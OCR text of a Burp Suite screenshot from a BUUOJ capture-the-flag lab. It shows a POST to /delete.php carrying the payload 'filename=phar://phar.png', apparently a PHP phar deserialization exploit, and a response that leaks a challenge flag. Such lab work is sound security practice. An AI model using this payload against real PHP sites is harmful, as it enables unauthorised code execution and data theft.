 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × ...
Send Cancel < > Target: http://aaf119fd-ee74-48a5-9b44-6155f380b597.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /delete.php HTTP/1.1
2 Host:
aaf119fd-ee74-48a5-9b44-6155f380b597.node3.buuoj
.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 24
10 Origin:
http://aaf119fd-ee74-48a5-9b44-6155f380b597.node
3.buuoj.cn
11 Connection: close
12 Referer:
http://aaf119fd-ee74-48a5-9b44-6155f380b597.node
3.buuoj.cn/index.php
13 Cookie: PHPSESSID=
3a4902104289ec423deccc8fbdff92f7
14
15 filename=phar://phar.png
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 17 Aug 2020 07:22:08 GMT
4 Content-Type: application/json
5 Content-Length: 502
6 Connection: close
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11
12 {"success":false,"error":"File not exist"}<div
id="container" class="container"><div class=
"table-responsive"><table id="table" class=
"table table-bordered table-hover sm-font"
><thead><tr><th scope="col" class="text-center"
>close</th><th scope="col" class="text-center"
>Opt</th></thead><tbody><tr><td class=
"text-center">flag{0
c63e525-d433-48f8-8acc-1166fc3a928d}
13 </td><td class="text-center" filename=
"flag.txt"><a href="#" class="download">下载</a>
/ <a href="#" class="delete">删除</a></td></tr>
? ← → Search... 0 matches \n Pretty
Done 812 bytes | 15 millis